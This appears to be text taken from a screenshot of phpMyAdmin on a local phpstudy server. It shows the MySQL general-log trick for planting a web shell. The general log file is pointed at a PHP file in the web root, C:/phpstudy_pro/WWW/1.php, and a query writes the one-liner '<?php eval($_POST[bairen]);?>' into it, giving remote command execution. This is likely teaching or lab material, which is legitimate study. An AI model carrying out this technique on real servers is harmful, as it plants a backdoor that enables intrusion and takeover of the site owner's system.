 localhost » mysql
Structure SQL Search Query Export Import Operations Privileges Routines Events Triggers
Show query box
Your SQL query has been executed successfully
SELECT '<?php eval($_POST[bairen]);?>'
Your SQL query has been executed successfully
SHOW VARIABLES LIKE '%general%'
+ Options
Variable_name Value
general_log ON
general_log_file C:/phpstudy_pro/WWW/1.php